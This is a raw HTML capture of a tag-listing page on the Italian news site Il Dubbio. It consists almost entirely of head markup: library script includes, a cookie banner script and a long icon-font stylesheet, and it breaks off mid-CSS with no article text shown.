

--- FILE ---
content_type: text/html;charset=UTF-8
request_url: https://www.ildubbio.news/tag/sezione-disciplinare/
body_size: 16809
content:

			

    
<!DOCTYPE html>
<html lang="it">
    <head>
        <title>Tutte le notizie aggiornate su sezione-disciplinare</title>
	<meta name="description" content="Tutte le notizie su sezione-disciplinare aggiornate in tempo reale dalla redazione" />
<meta name="Keywords" content="Tutte le notizie aggiornate su sezione-disciplinare" />
<meta http-equiv="X-UA-Compatible" content="IE=Edge" />
	<meta http-equiv="Content-Type"    content="text/html;charset=UTF-8" /><meta name="viewport" content="width=1024" />
	<link rel="icon" href="https://www.ildubbio.news/favicon_1.ico?v=1765964938934" type="image/x-icon" />
	<link rel="apple-touch-icon" href="https://www.ildubbio.news/favicon_1.ico?v=1765964938934" type="image/x-icon" />

	<base href="https://www.ildubbio.news/"  /><meta property="og:type" content="home">
	<meta property="og:title" content="Tutte le notizie aggiornate su sezione-disciplinare">
	<meta property="og:description" content="Tutte le notizie su sezione-disciplinare aggiornate in tempo reale dalla redazione"><meta property="og:image:secure" content="https://www.ildubbio.news/images/og_image_1.png"><meta property="og:image" content="https://www.ildubbio.news/images/og_image_1.png">
		<meta property="og:image:alt" content="Tutte le notizie aggiornate su sezione-disciplinare"><meta property="og:image:width"  content="836" >
			<meta property="og:image:height" content="132"><meta property="og:url" content="https://www.ildubbio.news/ricerca/tag/sezione-disciplinare/"><meta property="twitter:title" content="Tutte le notizie aggiornate su sezione-disciplinare">
	<meta property="twitter:description" content="Tutte le notizie su sezione-disciplinare aggiornate in tempo reale dalla redazione">
	<meta property="twitter:url" content="https://www.ildubbio.news/ricerca/tag/sezione-disciplinare/"><meta property="twitter:image" content="https://www.ildubbio.news/images/og_image_1.png"><meta property="twitter:image:width"  content="836">
				<meta property="twitter:image:height" content="132"><link rel="image_src" href="https://www.ildubbio.news/images/og_image_1.png" /><meta name="url" content="https://www.ildubbio.news/ricerca/tag/sezione-disciplinare/" /><link rel="canonical" href="https://www.ildubbio.news/tag/sezione-disciplinare/" />
    <meta name="last-modified" content="2026-01-27T18:43:0Z" />

        


        
        
        
<!--
<script src="js/jquery/jquery-3.6.0.min.js"></script>
<script src="js/jquery/jquery-migrate-1.4.1.min.js"></script>
-->
<script src="https://ajax.googleapis.com/ajax/libs/jquery/3.6.0/jquery.min.js"></script>
<script src="https://cdnjs.cloudflare.com/ajax/libs/jquery-migrate/1.4.1/jquery-migrate.min.js" integrity="sha512-t0ovA8ZOiDuaNN5DaQQpMn37SqIwp6avyoFQoW49hOmEYSRf8mTCY2jZkEVizDT+IZ9x+VHTZPpcaMA5t2d2zQ==" crossorigin="anonymous" referrerpolicy="no-referrer"></script>

<!-- <link rel="stylesheet" href="https://ajax.googleapis.com/ajax/libs/jqueryui/1.13.2/themes/smoothness/jquery-ui.css"> -->
<script src="https://ajax.googleapis.com/ajax/libs/jqueryui/1.13.2/jquery-ui.min.js"></script>
<!--
<script src="js/jquery/jquery-ui.min.js?v1683017282000"></script>
-->


<!-- libraries used by layout widgets -->

<!-- slider: bxSlider -->
<script src="/js/jquery.bxSlider.min.js"></script>
<!-- slider: swiper -->
<!--
<link rel="preload" href="/js/swiper/swiper-bundle.min.css" as="style" onload="this.onload=null;this.rel='stylesheet'">
<script src="/js/swiper/swiper-bundle.min.js"></script>
-->

<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/Swiper/6.5.0/swiper-bundle.min.css" integrity="sha512-T9Nrm9JU37BvYFgjYGVYc8EGnpd3nPDz/NY19X6gsNjb0VHorik8KDBljLHvqWdqz9igNqTBvZY4oCJQer4Xtg==" crossorigin="anonymous" referrerpolicy="no-referrer" />

<script src="https://cdnjs.cloudflare.com/ajax/libs/Swiper/6.5.0/swiper-bundle.min.js" integrity="sha512-VfcksjYXPZW36rsAGxeRGdB0Kp/htJF9jY5nlofHtRtswIB+scY9sbCJ5FdpdqceRRkpFfHZ3a9AHuoL4zjG5Q==" crossorigin="anonymous" referrerpolicy="no-referrer"></script>
<!-- drop-down menu: superfish -->
<script src="/js/superfish/hoverIntent.js"></script>
<script src="/js/superfish/superfish.js"></script>
<script src="/js/superfish/supersubs.js"></script>
<!-- confirm dialog: jquery.confirm -->
<script src="/js/confirm/jquery.confirm.js" defer></script>
<!-- graphic library similar to flash -->
<!-- <script src="/js/flash.js"></script> -->
<!-- populate form inputs with example text that disappears on focus -->
<script src="/js/jquery-example.js"></script>
<!-- scrollbar: customizable animated scrolling -->
<script src="/js/jquery.scrollTo.js" defer></script>

<!-- form validation -->
<script src="/js/validate/jquery.validate.min.js" ></script>

<!-- upload file -->
<script src="/js/ajaxfileupload.js" defer></script>
<!-- zooming -->
<script src="/js/fancybox/source/jquery.fancybox.pack.js"></script>
<!-- story telling -->
<script src="/js/story_telling/StoryTelling.js"></script>
<!-- responsive image gallery -->
<script src="/js/galleria/galleria-1.2.6.min.js"></script>
<!-- consistent layout -->
<script src="/js/wookmark/jquery.imagesloaded.js"></script>
<script src="/js/wookmark/jquery.wookmark.min.js" defer></script>
<script src="/js/wookmark/jquery.colorbox-min.js" defer></script>
<!-- delayed content lazy-loading -->
<script src="/js/jquery.lazyload.min.js"></script>
<!-- cookie management -->
<script src="/js/jquery.cookie.js"></script>
 <!-- EU cookie law -->
<script src="/js/cookiecuttr/jquery.cookiecuttr.js" defer></script>

<link rel="stylesheet" href="/js/cookiecuttr/cookiecuttr.css?v=4"/>



<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/6.4.2/css/all.min.css"/>



<link rel="stylesheet" href="/js/add2home/add2home.css"/>


<script>
  var cmspos = false;
  $.widget.bridge('uitooltip', $.ui.tooltip); // Handle jQuery plugin naming conflict between jQuery UI and Bootstrap
</script>
<script src="js/utils.js?v=1763369909000"></script>

	<!--
		<link rel="stylesheet" href="js/bootstrap-3.4.1-dist/css/bootstrap.min.css" type="text/css" />
		<script src="js/bootstrap-3.4.1-dist/js/bootstrap.js"></script>
	-->

	<link rel="stylesheet" href="https://cdn.jsdelivr.net/npm/bootstrap@3.4.1/dist/css/bootstrap.min.css" type="text/css" />

	<script src="https://cdn.jsdelivr.net/npm/bootstrap@3.4.1/dist/js/bootstrap.min.js"></script>

		<!-- HTML5 shim and Respond.js IE8 support of HTML5 elements and media queries -->
		<!--[if lt IE 9]>
			<script src="js/html5shiv.js"></script>
			<script src="js/respond.min.js"></script>
		<![endif]-->
		<style>
			@-webkit-viewport   { width: device-width; }
			@-moz-viewport      { width: device-width; }
			@-ms-viewport       { width: device-width; }
			@-o-viewport        { width: device-width; }
		</style>
  	<script>
			/*
			 * Copyright 2014-2015 Twitter, Inc.
			 * Licensed under MIT (https://github.com/twbs/bootstrap/blob/master/LICENSE)
			 */
			if(navigator.userAgent.match(/IEMobile\/10\.0/)){
				var msViewportStyle = document.createElement('style');
				msViewportStyle.appendChild(document.createTextNode('@-ms-viewport{width:auto!important}'));
				document.querySelector('head').appendChild(msViewportStyle);
			}
		</script>
	<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/6.4.2/css/all.min.css" type="text/css" />
	
	<style>img.lazy {display: none;}</style>
	<!--[if IE]>  <link rel="stylesheet" type="text/css" href="https://www.ildubbio.news/css/ie.css?v=1723033312000"/><![endif]-->
	<!--[if IE 8]><link rel="stylesheet" type="text/css" href="https://www.ildubbio.news/css/ie_8.css?v=1723033312000"/><![endif]-->
	<!--[if IE 9]><link rel="stylesheet" type="text/css" href="https://www.ildubbio.news/css/ie_9.css?v=1723033312000"/><![endif]-->
	<script class="vc_pageinfo">
		var CONTEXTPATH='';
		var CONTENTTYPE =undefined;
		var virtualcmsPageInfo = {};
		virtualcmsPageInfo.channelId = 1;
		virtualcmsPageInfo.domainId = 2;
		virtualcmsPageInfo.channelName = 'News';
		virtualcmsPageInfo.sectionId = 930;
		virtualcmsPageInfo.sectionName = 'Home';

		virtualcmsPageInfo.sectionSlug = 'home';

		virtualcmsPageInfo.sectionTreeWt = {};
		virtualcmsPageInfo.sectionTreeWt[1] = 'Il Dubbio';
		virtualcmsPageInfo.sectionTreeWt[2] = virtualcmsPageInfo.sectionName;
		virtualcmsPageInfo.isMobile = false;
		virtualcmsPageInfo.contextPath = '';
		virtualcmsPageInfo.domainName = 'www.ildubbio.news';
		virtualcmsPageInfo.isDragDrop = false;
		virtualcmsPageInfo.isUserPanel = false;

		virtualcmsPageInfo.user = {};
		
		
		$(document).ready(function(){
			$.ajax({
				url: 'webservices/checkUserInfo.jsp',
				dataType: 'json',
				success:function(data){
					if(data && data.isLogged){
						virtualcmsPageInfo.user.id = data.id;
						virtualcmsPageInfo.user.external_id = data.external_id;
						if(data.subscriptionType === 'VNP'){
							virtualcmsPageInfo.user.activeSubscription = data.activeSubscription;
						}
					}
				}
			});
		});
		
		
	</script>

	<script src="https://www.ildubbio.news/js/datepicker_localization.jsp?v=1683017281000"></script>
	<script src="https://www.ildubbio.news/js/events_handler.js?v=1711562657000"></script>
	
<script>
function hasAcceptedCookie(tag){
  return true;
}
function hasAcceptedCookieProvider(provider_tag){
  return true;
}
</script>
  <link rel="stylesheet" href="js/cookiecuttr/cookiecuttr.css?v=4">
  <script>      
      $(document).ready(function () {
          $.cookieCuttr({
              cookieMessage: '<p class="msg">Questo sito utilizza cookie di profilazione, propri o di altri siti, per inviare messaggi pubblicitari mirati. Se vuoi saperne di pi\u00F9 o negare il consenso a tutti o ad alcuni cookie <a href=\"sezioni\/272\/cookies-policy\">clicca qui<\/a>. Se accedi a un qualunque elemento sottostante questo banner acconsenti all\u2019uso dei cookie.</p>',
              cookieAnalytics: false,
              cookieNotificationLocationBottom: false,
              cookieAcceptButtonText: 'Ok',
              cookieDeclineButton: false
          });

					if ($('.msg a.popup').length > 0) {
						window.setTimeout(function(){
							if ($('.msg a.popup').length > 0) {
								$('.msg a.popup').fancybox({
										openEffect : 'none',
										closeEffect : 'none',
										type: 'iframe'
								});
							}
						}, 100);
					}
      });
  </script>
  
	<link href="https://fonts.googleapis.com/css2?family=Lora:ital,wght@0,400;0,500;0,600;0,700;1,400;1,500;1,600;1,700&display=swap" rel="stylesheet">


<link rel="preconnect" href="https://fonts.googleapis.com">
<link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
<link href="https://fonts.googleapis.com/css2?family=Roboto:ital,wght@0,100..900;1,100..900&family=Unna:ital,wght@0,400;0,700;1,400;1,700&display=swap" rel="stylesheet">




<style>
@font-face {
	font-family: 'themify';
	src:url('/css/fonts/themify.eot?-fvbane');
	src:url('/css/fonts/themify.eot?#iefix-fvbane') format('embedded-opentype'),
		url('/css/fonts/themify.woff?-fvbane') format('woff'),
		url('/css/fonts/themify.ttf?-fvbane') format('truetype'),
		url('/css/fonts/themify.svg?-fvbane#themify') format('svg');
	font-weight: normal;
	font-style: normal;
}

[class^="ti-"], [class*=" ti-"] {
	font-family: 'themify';
	speak: none;
	font-style: normal;
	font-weight: normal;
	font-variant: normal;
	text-transform: none;
	line-height: 1;

	/* Better Font Rendering =========== */
	-webkit-font-smoothing: antialiased;
	-moz-osx-font-smoothing: grayscale;
}

.ti-wand:before {
	content: "\e600";
}
.ti-volume:before {
	content: "\e601";
}
.ti-user:before {
	content: "\e602";
}
.ti-unlock:before {
	content: "\e603";
}
.ti-unlink:before {
	content: "\e604";
}
.ti-trash:before {
	content: "\e605";
}
.ti-thought:before {
	content: "\e606";
}
.ti-target:before {
	content: "\e607";
}
.ti-tag:before {
	content: "\e608";
}
.ti-tablet:before {
	content: "\e609";
}
.ti-star:before {
	content: "\e60a";
}
.ti-spray:before {
	content: "\e60b";
}
.ti-signal:before {
	content: "\e60c";
}
.ti-shopping-cart:before {
	content: "\e60d";
}
.ti-shopping-cart-full:before {
	content: "\e60e";
}
.ti-settings:before {
	content: "\e60f";
}
.ti-search:before {
	content: "\e610";
}
.ti-zoom-in:before {
	content: "\e611";
}
.ti-zoom-out:before {
	content: "\e612";
}
.ti-cut:before {
	content: "\e613";
}
.ti-ruler:before {
	content: "\e614";
}
.ti-ruler-pencil:before {
	content: "\e615";
}
.ti-ruler-alt:before {
	content: "\e616";
}
.ti-bookmark:before {
	content: "\e617";
}
.ti-bookmark-alt:before {
	content: "\e618";
}
.ti-reload:before {
	content: "\e619";
}
.ti-plus:before {
	content: "\e61a";
}
.ti-pin:before {
	content: "\e61b";
}
.ti-pencil:before {
	content: "\e61c";
}
.ti-pencil-alt:before {
	content: "\e61d";
}
.ti-paint-roller:before {
	content: "\e61e";
}
.ti-paint-bucket:before {
	content: "\e61f";
}
.ti-na:before {
	content: "\e620";
}
.ti-mobile:before {
	content: "\e621";
}
.ti-minus:before {
	content: "\e622";
}
.ti-medall:before {
	content: "\e623";
}
.ti-medall-alt:before {
	content: "\e624";
}
.ti-marker:before {
	content: "\e625";
}
.ti-marker-alt:before {
	content: "\e626";
}
.ti-arrow-up:before {
	content: "\e627";
}
.ti-arrow-right:before {
	content: "\e628";
}
.ti-arrow-left:before {
	content: "\e629";
}
.ti-arrow-down:before {
	content: "\e62a";
}
.ti-lock:before {
	content: "\e62b";
}
.ti-location-arrow:before {
	content: "\e62c";
}
.ti-link:before {
	content: "\e62d";
}
.ti-layout:before {
	content: "\e62e";
}
.ti-layers:before {
	content: "\e62f";
}
.ti-layers-alt:before {
	content: "\e630";
}
.ti-key:before {
	content: "\e631";
}
.ti-import:before {
	content: "\e632";
}
.ti-image:before {
	content: "\e633";
}
.ti-heart:before {
	content: "\e634";
}
.ti-heart-broken:before {
	content: "\e635";
}
.ti-hand-stop:before {
	content: "\e636";
}
.ti-hand-open:before {
	content: "\e637";
}
.ti-hand-drag:before {
	content: "\e638";
}
.ti-folder:before {
	content: "\e639";
}
.ti-flag:before {
	content: "\e63a";
}
.ti-flag-alt:before {
	content: "\e63b";
}
.ti-flag-alt-2:before {
	content: "\e63c";
}
.ti-eye:before {
	content: "\e63d";
}
.ti-export:before {
	content: "\e63e";
}
.ti-exchange-vertical:before {
	content: "\e63f";
}
.ti-desktop:before {
	content: "\e640";
}
.ti-cup:before {
	content: "\e641";
}
.ti-crown:before {
	content: "\e642";
}
.ti-comments:before {
	content: "\e643";
}
.ti-comment:before {
	content: "\e644";
}
.ti-comment-alt:before {
	content: "\e645";
}
.ti-close:before {
	content: "\e646";
}
.ti-clip:before {
	content: "\e647";
}
.ti-angle-up:before {
	content: "\e648";
}
.ti-angle-right:before {
	content: "\e649";
}
.ti-angle-left:before {
	content: "\e64a";
}
.ti-angle-down:before {
	content: "\e64b";
}
.ti-check:before {
	content: "\e64c";
}
.ti-check-box:before {
	content: "\e64d";
}
.ti-camera:before {
	content: "\e64e";
}
.ti-announcement:before {
	content: "\e64f";
}
.ti-brush:before {
	content: "\e650";
}
.ti-briefcase:before {
	content: "\e651";
}
.ti-bolt:before {
	content: "\e652";
}
.ti-bolt-alt:before {
	content: "\e653";
}
.ti-blackboard:before {
	content: "\e654";
}
.ti-bag:before {
	content: "\e655";
}
.ti-move:before {
	content: "\e656";
}
.ti-arrows-vertical:before {
	content: "\e657";
}
.ti-arrows-horizontal:before {
	content: "\e658";
}
.ti-fullscreen:before {
	content: "\e659";
}
.ti-arrow-top-right:before {
	content: "\e65a";
}
.ti-arrow-top-left:before {
	content: "\e65b";
}
.ti-arrow-circle-up:before {
	content: "\e65c";
}
.ti-arrow-circle-right:before {
	content: "\e65d";
}
.ti-arrow-circle-left:before {
	content: "\e65e";
}
.ti-arrow-circle-down:before {
	content: "\e65f";
}
.ti-angle-double-up:before {
	content: "\e660";
}
.ti-angle-double-right:before {
	content: "\e661";
}
.ti-angle-double-left:before {
	content: "\e662";
}
.ti-angle-double-down:before {
	content: "\e663";
}
.ti-zip:before {
	content: "\e664";
}
.ti-world:before {
	content: "\e665";
}
.ti-wheelchair:before {
	content: "\e666";
}
.ti-view-list:before {
	content: "\e667";
}
.ti-view-list-alt:before {
	content: "\e668";
}
.ti-view-grid:before {
	content: "\e669";
}
.ti-uppercase:before {
	content: "\e66a";
}
.ti-upload:before {
	content: "\e66b";
}
.ti-underline:before {
	content: "\e66c";
}
.ti-truck:before {
	content: "\e66d";
}
.ti-timer:before {
	content: "\e66e";
}
.ti-ticket:before {
	content: "\e66f";
}
.ti-thumb-up:before {
	content: "\e670";
}
.ti-thumb-down:before {
	content: "\e671";
}
.ti-text:before {
	content: "\e672";
}
.ti-stats-up:before {
	content: "\e673";
}
.ti-stats-down:before {
	content: "\e674";
}
.ti-split-v:before {
	content: "\e675";
}
.ti-split-h:before {
	content: "\e676";
}
.ti-smallcap:before {
	content: "\e677";
}
.ti-shine:before {
	content: "\e678";
}
.ti-shift-right:before {
	content: "\e679";
}
.ti-shift-left:before {
	content: "\e67a";
}
.ti-shield:before {
	content: "\e67b";
}
.ti-notepad:before {
	content: "\e67c";
}
.ti-server:before {
	content: "\e67d";
}
.ti-quote-right:before {
	content: "\e67e";
}
.ti-quote-left:before {
	content: "\e67f";
}
.ti-pulse:before {
	content: "\e680";
}
.ti-printer:before {
	content: "\e681";
}
.ti-power-off:before {
	content: "\e682";
}
.ti-plug:before {
	content: "\e683";
}
.ti-pie-chart:before {
	content: "\e684";
}
.ti-paragraph:before {
	content: "\e685";
}
.ti-panel:before {
	content: "\e686";
}
.ti-package:before {
	content: "\e687";
}
.ti-music:before {
	content: "\e688";
}
.ti-music-alt:before {
	content: "\e689";
}
.ti-mouse:before {
	content: "\e68a";
}
.ti-mouse-alt:before {
	content: "\e68b";
}
.ti-money:before {
	content: "\e68c";
}
.ti-microphone:before {
	content: "\e68d";
}
.ti-menu:before {
	content: "\e68e";
}
.ti-menu-alt:before {
	content: "\e68f";
}
.ti-map:before {
	content: "\e690";
}
.ti-map-alt:before {
	content: "\e691";
}
.ti-loop:before {
	content: "\e692";
}
.ti-location-pin:before {
	content: "\e693";
}
.ti-list:before {
	content: "\e694";
}
.ti-light-bulb:before {
	content: "\e695";
}
.ti-Italic:before {
	content: "\e696";
}
.ti-info:before {
	content: "\e697";
}
.ti-infinite:before {
	content: "\e698";
}
.ti-id-badge:before {
	content: "\e699";
}
.ti-hummer:before {
	content: "\e69a";
}
.ti-home:before {
	content: "\e69b";
}
.ti-help:before {
	content: "\e69c";
}
.ti-headphone:before {
	content: "\e69d";
}
.ti-harddrives:before {
	content: "\e69e";
}
.ti-harddrive:before {
	content: "\e69f";
}
.ti-gift:before {
	content: "\e6a0";
}
.ti-game:before {
	content: "\e6a1";
}
.ti-filter:before {
	content: "\e6a2";
}
.ti-files:before {
	content: "\e6a3";
}
.ti-file:before {
	content: "\e6a4";
}
.ti-eraser:before {
	content: "\e6a5";
}
.ti-envelope:before {
	content: "\e6a6";
}
.ti-download:before {
	content: "\e6a7";
}
.ti-direction:before {
	content: "\e6a8";
}
.ti-direction-alt:before {
	content: "\e6a9";
}
.ti-dashboard:before {
	content: "\e6aa";
}
.ti-control-stop:before {
	content: "\e6ab";
}
.ti-control-shuffle:before {
	content: "\e6ac";
}
.ti-control-play:before {
	content: "\e6ad";
}
.ti-control-pause:before {
	content: "\e6ae";
}
.ti-control-forward:before {
	content: "\e6af";
}
.ti-control-backward:before {
	content: "\e6b0";
}
.ti-cloud:before {
	content: "\e6b1";
}
.ti-cloud-up:before {
	content: "\e6b2";
}
.ti-cloud-down:before {
	content: "\e6b3";
}
.ti-clipboard:before {
	content: "\e6b4";
}
.ti-car:before {
	content: "\e6b5";
}
.ti-calendar:before {
	content: "\e6b6";
}
.ti-book:before {
	content: "\e6b7";
}
.ti-bell:before {
	content: "\e6b8";
}
.ti-basketball:before {
	content: "\e6b9";
}
.ti-bar-chart:before {
	content: "\e6ba";
}
.ti-bar-chart-alt:before {
	content: "\e6bb";
}
.ti-back-right:before {
	content: "\e6bc";
}
.ti-back-left:before {
	content: "\e6bd";
}
.ti-arrows-corner:before {
	content: "\e6be";
}
.ti-archive:before {
	content: "\e6bf";
}
.ti-anchor:before {
	content: "\e6c0";
}
.ti-align-right:before {
	content: "\e6c1";
}
.ti-align-left:before {
	content: "\e6c2";
}
.ti-align-justify:before {
	content: "\e6c3";
}
.ti-align-center:before {
	content: "\e6c4";
}
.ti-alert:before {
	content: "\e6c5";
}
.ti-alarm-clock:before {
	content: "\e6c6";
}
.ti-agenda:before {
	content: "\e6c7";
}
.ti-write:before {
	content: "\e6c8";
}
.ti-window:before {
	content: "\e6c9";
}
.ti-widgetized:before {
	content: "\e6ca";
}
.ti-widget:before {
	content: "\e6cb";
}
.ti-widget-alt:before {
	content: "\e6cc";
}
.ti-wallet:before {
	content: "\e6cd";
}
.ti-video-clapper:before {
	content: "\e6ce";
}
.ti-video-camera:before {
	content: "\e6cf";
}
.ti-vector:before {
	content: "\e6d0";
}
.ti-themify-logo:before {
	content: "\e6d1";
}
.ti-themify-favicon:before {
	content: "\e6d2";
}
.ti-themify-favicon-alt:before {
	content: "\e6d3";
}
.ti-support:before {
	content: "\e6d4";
}
.ti-stamp:before {
	content: "\e6d5";
}
.ti-split-v-alt:before {
	content: "\e6d6";
}
.ti-slice:before {
	content: "\e6d7";
}
.ti-shortcode:before {
	content: "\e6d8";
}
.ti-shift-right-alt:before {
	content: "\e6d9";
}
.ti-shift-left-alt:before {
	content: "\e6da";
}
.ti-ruler-alt-2:before {
	content: "\e6db";
}
.ti-receipt:before {
	content: "\e6dc";
}
.ti-pin2:before {
	content: "\e6dd";
}
.ti-pin-alt:before {
	content: "\e6de";
}
.ti-pencil-alt2:before {
	content: "\e6df";
}
.ti-palette:before {
	content: "\e6e0";
}
.ti-more:before {
	content: "\e6e1";
}
.ti-more-alt:before {
	content: "\e6e2";
}
.ti-microphone-alt:before {
	content: "\e6e3";
}
.ti-magnet:before {
	content: "\e6e4";
}
.ti-line-double:before {
	content: "\e6e5";
}
.ti-line-dotted:before {
	content: "\e6e6";
}
.ti-line-dashed:before {
	content: "\e6e7";
}
.ti-layout-width-full:before {
	content: "\e6e8";
}
.ti-layout-width-default:before {
	content: "\e6e9";
}
.ti-layout-width-default-alt:before {
	content: "\e6ea";
}
.ti-layout-tab:before {
	content: "\e6eb";
}
.ti-layout-tab-window:before {
	content: "\e6ec";
}
.ti-layout-tab-v:before {
	content: "\e6ed";
}
.ti-layout-tab-min:before {
	content: "\e6ee";
}
.ti-layout-slider:before {
	content: "\e6ef";
}
.ti-layout-slider-alt:before {
	content: "\e6f0";
}
.ti-layout-sidebar-right:before {
	content: "\e6f1";
}
.ti-layout-sidebar-none:before {
	content: "\e6f2";
}
.ti-layout-sidebar-left:before {
	content: "\e6f3";
}
.ti-layout-placeholder:before {
	content: "\e6f4";
}
.ti-layout-menu:before {
	content: "\e6f5";
}
.ti-layout-menu-v:before {
	content: "\e6f6";
}
.ti-layout-menu-separated:before {
	content: "\e6f7";
}
.ti-layout-menu-full:before {
	content: "\e6f8";
}
.ti-layout-media-right-alt:before {
	content: "\e6f9";
}
.ti-layout-media-right:before {
	content: "\e6fa";
}
.ti-layout-media-overlay:before {
	content: "\e6fb";
}
.ti-layout-media-overlay-alt:before {
	content: "\e6fc";
}
.ti-layout-media-overlay-alt-2:before {
	content: "\e6fd";
}
.ti-layout-media-left-alt:before {
	content: "\e6fe";
}
.ti-layout-media-left:before {
	content: "\e6ff";
}
.ti-layout-media-center-alt:before {
	content: "\e700";
}
.ti-layout-media-center:before {
	content: "\e701";
}
.ti-layout-list-thumb:before {
	content: "\e702";
}
.ti-layout-list-thumb-alt:before {
	content: "\e703";
}
.ti-layout-list-post:before {
	content: "\e704";
}
.ti-layout-list-large-image:before {
	content: "\e705";
}
.ti-layout-line-solid:before {
	content: "\e706";
}
.ti-layout-grid4:before {
	content: "\e707";
}
.ti-layout-grid3:before {
	content: "\e708";
}
.ti-layout-grid2:before {
	content: "\e709";
}
.ti-layout-grid2-thumb:before {
	content: "\e70a";
}
.ti-layout-cta-right:before {
	content: "\e70b";
}
.ti-layout-cta-left:before {
	content: "\e70c";
}
.ti-layout-cta-center:before {
	content: "\e70d";
}
.ti-layout-cta-btn-right:before {
	content: "\e70e";
}
.ti-layout-cta-btn-left:before {
	content: "\e70f";
}
.ti-layout-column4:before {
	content: "\e710";
}
.ti-layout-column3:before {
	content: "\e711";
}
.ti-layout-column2:before {
	content: "\e712";
}
.ti-layout-accordion-separated:before {
	content: "\e713";
}
.ti-layout-accordion-merged:before {
	content: "\e714";
}
.ti-layout-accordion-list:before {
	content: "\e715";
}
.ti-ink-pen:before {
	content: "\e716";
}
.ti-info-alt:before {
	content: "\e717";
}
.ti-help-alt:before {
	content: "\e718";
}
.ti-headphone-alt:before {
	content: "\e719";
}
.ti-hand-point-up:before {
	content: "\e71a";
}
.ti-hand-point-right:before {
	content: "\e71b";
}
.ti-hand-point-left:before {
	content: "\e71c";
}
.ti-hand-point-down:before {
	content: "\e71d";
}
.ti-gallery:before {
	content: "\e71e";
}
.ti-face-smile:before {
	content: "\e71f";
}
.ti-face-sad:before {
	content: "\e720";
}
.ti-credit-card:before {
	content: "\e721";
}
.ti-control-skip-forward:before {
	content: "\e722";
}
.ti-control-skip-backward:before {
	content: "\e723";
}
.ti-control-record:before {
	content: "\e724";
}
.ti-control-eject:before {
	content: "\e725";
}
.ti-comments-smiley:before {
	content: "\e726";
}
.ti-brush-alt:before {
	content: "\e727";
}
.ti-youtube:before {
	content: "\e728";
}
.ti-vimeo:before {
	content: "\e729";
}
.ti-twitter:before {
	content: "\e72a";
}
.ti-time:before {
	content: "\e72b";
}
.ti-tumblr:before {
	content: "\e72c";
}
.ti-skype:before {
	content: "\e72d";
}
.ti-share:before {
	content: "\e72e";
}
.ti-share-alt:before {
	content: "\e72f";
}
.ti-rocket:before {
	content: "\e730";
}
.ti-pinterest:before {
	content: "\e731";
}
.ti-new-window:before {
	content: "\e732";
}
.ti-microsoft:before {
	content: "\e733";
}
.ti-list-ol:before {
	content: "\e734";
}
.ti-linkedin:before {
	content: "\e735";
}
.ti-layout-sidebar-2:before {
	content: "\e736";
}
.ti-layout-grid4-alt:before {
	content: "\e737";
}
.ti-layout-grid3-alt:before {
	content: "\e738";
}
.ti-layout-grid2-alt:before {
	content: "\e739";
}
.ti-layout-column4-alt:before {
	content: "\e73a";
}
.ti-layout-column3-alt:before {
	content: "\e73b";
}
.ti-layout-column2-alt:before {
	content: "\e73c";
}
.ti-instagram:before {
	content: "\e73d";
}
.ti-google:before {
	content: "\e73e";
}
.ti-github:before {
	content: "\e73f";
}
.ti-flickr:before {
	content: "\e740";
}
.ti-facebook:before {
	content: "\e741";
}
.ti-dropbox:before {
	content: "\e742";
}
.ti-dribbble:before {
	content: "\e743";
}
.ti-apple:before {
	content: "\e744";
}
.ti-android:before {
	content: "\e745";
}
.ti-save:before {
	content: "\e746";
}
.ti-save-alt:before {
	content: "\e747";
}
.ti-yahoo:before {
	content: "\e748";
}
.ti-wordpress:before {
	content: "\e749";
}
.ti-vimeo-alt:before {
	content: "\e74a";
}
.ti-twitter-alt:before {
	content: "\e74b";
}
.ti-tumblr-alt:before {
	content: "\e74c";
}
.ti-trello:before {
	content: "\e74d";
}
.ti-stack-overflow:before {
	content: "\e74e";
}
.ti-soundcloud:before {
	content: "\e74f";
}
.ti-sharethis:before {
